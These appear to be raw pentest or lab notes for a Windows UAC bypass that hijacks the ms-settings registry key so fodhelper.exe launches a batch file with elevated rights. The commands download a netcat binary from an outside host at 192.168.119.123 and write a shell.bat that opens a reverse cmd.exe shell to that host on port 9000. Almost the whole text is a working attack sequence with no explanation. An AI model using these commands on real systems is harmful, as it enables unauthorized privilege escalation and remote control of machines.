 reg add HKCU\Software\Classes\ms-settings\Shell\Open\command
reg add HKCU\Software\Classes\ms-settings\Shell\Open\command /v DelegateExecute /t REG_SZ /f
reg add HKCU\Software\Classes\ms-settings\Shell\Open\command /d "C:\users\public\downloads\shell.bat" /f
reg query HKCU\Software\Classes\ms-settings\Shell\Open\command
HKEY_CURRENT_USER\Software\Classes\ms-settings\Shell\Open\command
(Default) REG_SZ c:\users\public\downloads\shell.bat
DelegateExecute REG_SZ
iwr -uri http://192.168.119.123/nc-x64.exe -out nc.exe
echo c:\users\public\downloads\nc.exe -e cmd.exe 192.168.119.123 9000 > shell.bat
C:\> fodhelper.exe